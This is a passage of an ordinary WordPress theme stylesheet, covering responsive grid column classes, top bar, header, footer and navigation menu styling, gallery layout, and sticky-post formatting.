  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.333333%;
  }

  .col-sm-2 {
    width: 16.666667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.333333%;
  }

  .col-sm-5 {
    width: 41.666667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.333333%;
  }

  .col-sm-8 {
    width: 66.666667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.333333%;
  }

  .col-sm-11 {
    width: 91.666667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.333333%;
  }

  .col-sm-pull-2 {
    right: 16.666667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.333333%;
  }

  .col-sm-pull-5 {
    right: 41.666667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.333333%;
  }

  .col-sm-pull-8 {
    right: 66.666667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.333333%;
  }

  .col-sm-pull-11 {
    right: 91.666667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.333333%;
  }

  .col-sm-push-2 {
    left: 16.666667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.333333%;
  }

  .col-sm-push-5 {
    left: 41.666667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.333333%;
  }

  .col-sm-push-8 {
    left: 66.666667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.333333%;
  }

  .col-sm-push-11 {
    left: 91.666667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0;
  }

  .col-sm-offset-1 {
    margin-left: 8.333333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.666667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.333333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.666667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.333333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.666667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.333333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.666667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 48em) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.333333%;
  }

  .col-md-2 {
    width: 16.666667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.333333%;
  }

  .col-md-5 {
    width: 41.666667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.333333%;
  }

  .col-md-8 {
    width: 66.666667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.333333%;
  }

  .col-md-11 {
    width: 91.666667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.333333%;
  }

  .col-md-pull-2 {
    right: 16.666667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.333333%;
  }

  .col-md-pull-5 {
    right: 41.666667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.333333%;
  }

  .col-md-pull-8 {
    right: 66.666667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.333333%;
  }

  .col-md-pull-11 {
    right: 91.666667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.333333%;
  }

  .col-md-push-2 {
    left: 16.666667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.333333%;
  }

  .col-md-push-5 {
    left: 41.666667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.333333%;
  }

  .col-md-push-8 {
    left: 66.666667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.333333%;
  }

  .col-md-push-11 {
    left: 91.666667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0;
  }

  .col-md-offset-1 {
    margin-left: 8.333333%;
  }

  .col-md-offset-2 {
    margin-left: 16.666667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.333333%;
  }

  .col-md-offset-5 {
    margin-left: 41.666667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.333333%;
  }

  .col-md-offset-8 {
    margin-left: 66.666667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.333333%;
  }

  .col-md-offset-11 {
    margin-left: 91.666667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 62em) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.333333%;
  }

  .col-lg-2 {
    width: 16.666667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.333333%;
  }

  .col-lg-5 {
    width: 41.666667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.333333%;
  }

  .col-lg-8 {
    width: 66.666667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.333333%;
  }

  .col-lg-11 {
    width: 91.666667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.333333%;
  }

  .col-lg-pull-2 {
    right: 16.666667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.333333%;
  }

  .col-lg-pull-5 {
    right: 41.666667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.333333%;
  }

  .col-lg-pull-8 {
    right: 66.666667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.333333%;
  }

  .col-lg-pull-11 {
    right: 91.666667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.333333%;
  }

  .col-lg-push-2 {
    left: 16.666667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.333333%;
  }

  .col-lg-push-5 {
    left: 41.666667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.333333%;
  }

  .col-lg-push-8 {
    left: 66.666667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.333333%;
  }

  .col-lg-push-11 {
    left: 91.666667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0;
  }

  .col-lg-offset-1 {
    margin-left: 8.333333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.666667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.333333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.666667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.333333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.666667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.333333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.666667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 75em) {
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12 {
    float: left;
  }

  .col-xl-1 {
    width: 8.333333%;
  }

  .col-xl-2 {
    width: 16.666667%;
  }

  .col-xl-3 {
    width: 25%;
  }

  .col-xl-4 {
    width: 33.333333%;
  }

  .col-xl-5 {
    width: 41.666667%;
  }

  .col-xl-6 {
    width: 50%;
  }

  .col-xl-7 {
    width: 58.333333%;
  }

  .col-xl-8 {
    width: 66.666667%;
  }

  .col-xl-9 {
    width: 75%;
  }

  .col-xl-10 {
    width: 83.333333%;
  }

  .col-xl-11 {
    width: 91.666667%;
  }

  .col-xl-12 {
    width: 100%;
  }

  .col-xl-pull-0 {
    right: auto;
  }

  .col-xl-pull-1 {
    right: 8.333333%;
  }

  .col-xl-pull-2 {
    right: 16.666667%;
  }

  .col-xl-pull-3 {
    right: 25%;
  }

  .col-xl-pull-4 {
    right: 33.333333%;
  }

  .col-xl-pull-5 {
    right: 41.666667%;
  }

  .col-xl-pull-6 {
    right: 50%;
  }

  .col-xl-pull-7 {
    right: 58.333333%;
  }

  .col-xl-pull-8 {
    right: 66.666667%;
  }

  .col-xl-pull-9 {
    right: 75%;
  }

  .col-xl-pull-10 {
    right: 83.333333%;
  }

  .col-xl-pull-11 {
    right: 91.666667%;
  }

  .col-xl-pull-12 {
    right: 100%;
  }

  .col-xl-push-0 {
    left: auto;
  }

  .col-xl-push-1 {
    left: 8.333333%;
  }

  .col-xl-push-2 {
    left: 16.666667%;
  }

  .col-xl-push-3 {
    left: 25%;
  }

  .col-xl-push-4 {
    left: 33.333333%;
  }

  .col-xl-push-5 {
    left: 41.666667%;
  }

  .col-xl-push-6 {
    left: 50%;
  }

  .col-xl-push-7 {
    left: 58.333333%;
  }

  .col-xl-push-8 {
    left: 66.666667%;
  }

  .col-xl-push-9 {
    left: 75%;
  }

  .col-xl-push-10 {
    left: 83.333333%;
  }

  .col-xl-push-11 {
    left: 91.666667%;
  }

  .col-xl-push-12 {
    left: 100%;
  }

  .col-xl-offset-0 {
    margin-left: 0;
  }

  .col-xl-offset-1 {
    margin-left: 8.333333%;
  }

  .col-xl-offset-2 {
    margin-left: 16.666667%;
  }

  .col-xl-offset-3 {
    margin-left: 25%;
  }

  .col-xl-offset-4 {
    margin-left: 33.333333%;
  }

  .col-xl-offset-5 {
    margin-left: 41.666667%;
  }

  .col-xl-offset-6 {
    margin-left: 50%;
  }

  .col-xl-offset-7 {
    margin-left: 58.333333%;
  }

  .col-xl-offset-8 {
    margin-left: 66.666667%;
  }

  .col-xl-offset-9 {
    margin-left: 75%;
  }

  .col-xl-offset-10 {
    margin-left: 83.333333%;
  }

  .col-xl-offset-11 {
    margin-left: 91.666667%;
  }

  .col-xl-offset-12 {
    margin-left: 100%;
  }
}
/*--------------------------------------------------------------
# Patterns
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #fff;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #333333;
  display: block;
  font-size: 16px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Alignments */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* Clearings */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/* WP Caption */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text, .wp-caption .wp-caption-dd {
  margin: 0.8075em 0;
  font-style: italic;
}

.wp-caption-text, .wp-caption-dd {
  text-align: center;
}

/* Gallery */
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-2 .gallery-item img {
  width: 100%;
  padding: 0.5px;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-3 .gallery-item img {
  width: 100%;
  padding: 0.5px;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-4 .gallery-item img {
  width: 100%;
  padding: 0.5px;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-5 .gallery-item img {
  width: 100%;
  padding: 0.5px;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-6 .gallery-item img {
  width: 100%;
  padding: 0.5px;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/* Media */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Ads area */
.ads-area {
  text-align: center;
  border: 1px solid #e9e9e9;
  padding: 12px;
}
.ads-area .adv-title {
  position: relative;
}
.ads-area .adv-title:before {
  position: absolute;
  top: 6px;
  width: 100%;
  height: 1px;
  background: #e9e9e9;
  content: "";
  display: block;
  z-index: 10;
}
.ads-area .adv-title span {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  font-weight: 600;
  position: relative;
  top: -8px;
  background: #FFFFFF;
  z-index: 50;
  padding: 0px 10px;
}

.content-area .ads-area {
  padding: 5px;
}

/*--------------------------------------------------------------
# Site
--------------------------------------------------------------*/
/* Top Bar */
.site-topbar {
  line-height: 46px;
  background: #46a28d;
  box-shadow: 0 5px 8px -1px rgba(0, 0, 0, 0.2);
  width: 100%;
  color: #FFFFFF;
  position: relative;
  z-index: 50;
}
.site-topbar:after {
  content: "";
  display: block;
  height: 1px;
  width: 100%;
  position: absolute;
  bottom: 0px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
.site-topbar a {
  color: #ffffff;
}
.site-topbar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.site-topbar .home-menu a {
  padding: 0px 20px;
  text-align: center;
  display: block;
  width: 56px;
  float: left;
  position: relative;
  margin-right: 1px;
}
.site-topbar .home-menu a i {
  font-size: 19px;
  position: relative;
  top: 0px;
}
.site-topbar .home-menu a:hover {
  background: #FFFFFF;
}
.site-topbar .home-menu a:hover i {
  color: #46a28d;
}
.site-topbar .home-menu a:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.site-topbar .home-menu a:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}

/* Topbar Right */
.topbar-left {
  margin-left: 1px;
}

/* Topbar Right */
.topbar-right {
  margin-right: 1px;
}

.topbar-elements {
  margin: 0px;
  padding: 0px;
  position: relative;
}
.topbar-elements:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.topbar-elements:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
.topbar-elements li {
  position: relative;
  padding: 0px 22px;
  font-family: "Raleway",Helvetica,Arial,sans-serif;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.4px;
  text-decoration: none;
  text-transform: uppercase;
  z-index: 50;
  -webkit-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  display: block;
  float: left;
}
.topbar-elements li i {
  position: relative;
  top: -1px;
}
.topbar-elements li span {
  margin-left: 7px;
}
@media (max-width: 33.9em) {
  .topbar-elements li span {
    display: none;
  }
}
.topbar-elements li:hover {
  background: #FFFFFF;
  color: #46a28d;
}
.topbar-elements li:hover span, .topbar-elements li:hover i {
  color: #46a28d;
}
.topbar-elements li:hover .dropdown-content {
  display: block;
}
.topbar-elements li:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.topbar-elements li:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
.topbar-elements .dropdown-content {
  display: none;
  position: absolute;
  right: 0px;
  padding: 20px;
  background: #FFFFFF;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
  color: #494949;
  min-width: 300px;
}
.topbar-elements .search-form input[type="search"] {
  padding: 9px 10px;
}
.topbar-elements .search-form .search-submit {
  line-height: 15px;
  top: 3px;
  padding: 11px 20px;
}

.search-form {
  overflow: hidden;
  position: relative;
  margin-bottom: 0px;
}
.search-form label {
  margin: 0px;
  width: 100%;
  line-height: 1;
}
.search-form input[type="search"] {
  box-sizing: border-box;
  width: 100%;
  position: relative;
}
.search-form input {
  line-height: 18px;
}
.search-form .search-submit {
  position: absolute;
  right: 0px;
  top: 0px;
  padding: 11px 20px 12px;
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}

/* Site Header
--------------------------------------------------------------*/
.site-header {
  margin-top: 40px;
  margin-top: 2.5rem;
}
.site-header .site-branding {
  width: 100%;
  text-align: center;
}
.site-header .site-branding .site-title {
  font-size: 40px;
  font-size: 2.5rem;
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  color: #333333;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 7px;
  margin-bottom: 0.4375rem;
  line-height: 1.1;
}
.site-header .site-branding .site-title a {
  color: #333333;
}
.site-header .site-branding .site-title a:hover {
  color: #46a28d;
}
.site-header .site-branding .site-description {
  color: #888888;
  font-style: italic;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* Site Main Content
--------------------------------------------------------------*/
/* Site Footer
--------------------------------------------------------------*/
.footer-shadow {
  margin: 0 auto;
  text-align: center;
}
@media (max-width: 47.9em) {
  .footer-shadow {
    display: none;
  }
}

.site-footer {
  padding: 20px 0px 50px;
  padding:  1.25rem 0px 3.125rem;
  text-align: center;
}
@media (max-width: 47.9em) {
  .site-footer {
    padding: 40px 0px 40px;
    padding:  2.5rem 0px 2.5rem;
  }
}
.site-footer .site-info {
  font-size: 13px;
  font-size: 0.8125rem;
  color: #999999;
}
.site-footer .site-info p {
  margin-bottom: 4px;
}

.footer-navigation ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
.footer-navigation ul li {
  display: inline-block;
  margin: 0px 15px 15px;
}
.footer-navigation ul li a {
  font-size: 16px;
  font-size: 1rem;
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  font-weight: 500;
}
.footer-navigation ul li a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
# Site Navigation & Responsive Menu
--------------------------------------------------------------*/
.ft-menu, .ft-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
  display: none;
}
@media (min-width: 62em) {
  .ft-menu, .ft-menu * {
    display: block;
  }
}

.ft-menu {
  float: right;
}
.ft-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0px;
  z-index: 80;
}
.ft-menu ul ul {
  top: 0px;
  left: 100%;
  padding-left: 1px;
  z-index: 90;
}
.ft-menu li {
  position: relative;
}
.ft-menu > li {
  float: left;
}
.ft-menu li:hover > ul, .ft-menu li.sfHover > ul {
  display: block;
}
.ft-menu a {
  display: block;
  position: relative;
}

.ft-menu {
  position: relative;
  /* Arrows */
}
.ft-menu:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: -1px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.ft-menu:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: 0px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
.ft-menu ul {
  min-width: 14em;
  *width: 14em;
  border-top: none;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
}
.ft-menu ul ul {
  border-top: 1px solid #e9e9e9;
  margin-top: -1px;
}
.ft-menu li {
  white-space: nowrap;
  *white-space: normal;
  -webkit-transition: background .2s;
  transition: background .2s;
}
.ft-menu > li {
  margin-right: 1px;
}
.ft-menu > li:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.ft-menu > li:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
.ft-menu li:hover {
  -webkit-transition: none;
  transition: none;
}
.ft-menu a {
  color: #FFFFFF;
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  padding-left: 22px;
  padding-right: 22px;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.4px;
  text-transform: uppercase;
  text-decoration: none;
  zoom: 1;
  z-index: 50;
}
.ft-menu a:hover {
  color: #46a28d;
  background: #FFFFFF;
}
.ft-menu ul li {
  line-height: 30px;
  border-bottom: 1px solid #e9e9e9;
}
.ft-menu ul li a {
  padding: 10px 23px;
  color: #888888;
  font-size: 16px;
  font-weight: 500;
  text-transform: none;
  background: #ffffff;
  letter-spacing: 0;
}
.ft-menu ul li a:hover {
  color: #46a28d;
}
.ft-menu ul li.current-menu-item > a {
  color: #46a28d;
}
.ft-menu ul li.menu-item-has-children > a,
.ft-menu ul li.page_item_has_children > a {
  padding-right: 28px;
  *padding-right: 22px;
}
.ft-menu ul li.menu-item-has-children > a:after,
.ft-menu ul li.page_item_has_children > a:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -14px;
  height: 0;
  width: 0;
  border: 6px solid transparent;
  border-top-color: #eeeeee;
  border-top-color: rgba(0, 0, 0, 0.3);
}
.ft-menu ul li.menu-item-has-children > a:after,
.ft-menu ul li.page_item_has_children > a:after {
  margin-top: -5px;
  margin-right: 0px;
  border-color: transparent;
  border-left-color: #dddddd;
  border-left-color: rgba(0, 0, 0, 0.2);
}

.nav-toggle {
  display: none;
  float: left;
  position: relative;
}
@media (max-width: 61.9em) {
  .nav-toggle {
    display: inline-block;
  }
}
.nav-toggle:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.nav-toggle:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}

#nav-toggle {
  position: relative;
  width: 56px;
  white-space: nowrap;
  color: transparent;
  -webkit-transition: all 0s ease-out 0s;
  transition: all 0s ease-out 0s;
  display: inline-block;
  float: left;
}
#nav-toggle:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
#nav-toggle:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
#nav-toggle span {
  position: absolute;
  top: 52%;
  left: 18px;
  margin-top: -2px;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  display: inline-block;
  height: 2px;
  width: 20px;
  background: #FFFFFF;
  -webkit-transition: all 0s ease-out 0s;
  transition: all 0s ease-out 0s;
}
#nav-toggle span:before {
  top: -6px;
}
#nav-toggle span:after {
  top: 6px;
}
#nav-toggle span:before, #nav-toggle span:after {
  position: absolute;
  display: inline-block;
  height: 2px;
  width: 20px;
  background: #FFFFFF;
  content: '';
  right: 0;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
}
#nav-toggle:hover {
  background: #ffffff;
  -webkit-transition: all 0s ease-out 0s;
  transition: all 0s ease-out 0s;
}
#nav-toggle:hover span {
  background: #46a28d;
}
#nav-toggle:hover span:before, #nav-toggle:hover span:after {
  background: #46a28d;
}

#nav-toggle.nav-is-visible {
  background: #FFFFFF;
}
#nav-toggle.nav-is-visible:hover span {
  background: #FFFFFF;
}
#nav-toggle.nav-is-visible span:before {
  -webkit-transform: translateX(3px) translateY(-2px) rotate(45deg);
  -ms-transform: translateX(3px) translateY(-2px) rotate(45deg);
  transform: translateX(3px) translateY(-2px) rotate(45deg);
}
#nav-toggle.nav-is-visible span:after {
  -webkit-transform: translateX(3px) translateY(0px) rotate(-45deg);
  -ms-transform: translateX(3px) translateY(0px) rotate(-45deg);
  transform: translateX(3px) translateY(0px) rotate(-45deg);
}
#nav-toggle.nav-is-visible span:before, #nav-toggle.nav-is-visible span:after {
  background: #46a28d;
}

/* Mobile Navigation */
.mobile-navigation {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  display: none;
  overflow: hidden;
}
.mobile-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.mobile-navigation ul li {
  position: relative;
}
.mobile-navigation ul li a {
  padding: 11px 15px 10px;
  display: block;
  color: #888888;
  font-size: 16px;
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  font-weight: 500;
  text-transform: none;
  background: #ffffff;
  letter-spacing: 0;
  border-bottom: 1px solid #e9e9e9;
}
.mobile-navigation ul li a:hover {
  color: #46a28d;
  text-decoration: none;
  background: #f8f9f9;
}
.mobile-navigation ul li li a {
  padding-left: 35px;
  position: relative;
}
.mobile-navigation ul li li a:before {
  content: "-";
  color: #888888;
  display: block;
  position: absolute;
  left: 15px;
  top: 9px;
  font-weight: 100;
}
.mobile-navigation ul li li li a {
  padding-left: 55px;
}
.mobile-navigation ul li li li a:before {
  left: 30px;
}
.mobile-navigation ul ul {
  display: none;
}
.mobile-navigation .nav-toggle-subarrow {
  display: block;
  color: #999999;
  border-left: 1px solid #e9e9e9;
  font-weight: normal;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  text-align: center;
  padding: 6px 20px 6px;
  z-index: 10;
  font-size: 22px;
}
.mobile-navigation .nav-toggle-dropdown > .nav-toggle-subarrow .fa-angle-down:before {
  content: "\f106" !important;
}
.mobile-navigation .nav-toggle-dropdown > ul {
  display: block !important;
}

@media (max-width: 61.9em) {
  .mobile-navigation.mobile-nav-open {
    display: block;
  }
}
/* # Home Page Widget Area
--------------------------------------------------------------*/
.home-sidebar {
  margin-bottom: 45px;
  margin-bottom: 2.8125rem;
}
.home-sidebar .home-widget {
  margin-bottom: 45px;
  margin-bottom: 2.8125rem;
}
.home-sidebar .home-widget:last-of-type {
  margin-bottom: 0px;
}

.home-sidebar.home-sidebar-2-3 {
  margin-bottom: 0;
}

.home-sidebar.home-sidebar-4 {
  margin-bottom: 15px;
  margin-bottom: 0.9375rem;
}

/*- # Block Patterns.
--------------------------------------------------------------*/
.entry-thumb {
  position: relative;
}

.entry-excerpt {
  margin-top: 17px;
  margin-top: 1.0625rem;
  font-size: 14px;
  font-size: 0.875rem;
  color: #777777;
}

article.sticky .entry-title {
  padding-left: 15px;
  padding-left: 0.9375rem;
  position: relative;
  hyphens: auto;
}
article.sticky .entry-title:before {
  content: "\f08d";
  font-family: FontAwesome;
  display: block;
  font-size: 16px;
  font-size: 1rem;
  color: #494949;
  position: absolute;
  top: 4px;
  left: 0px;
}
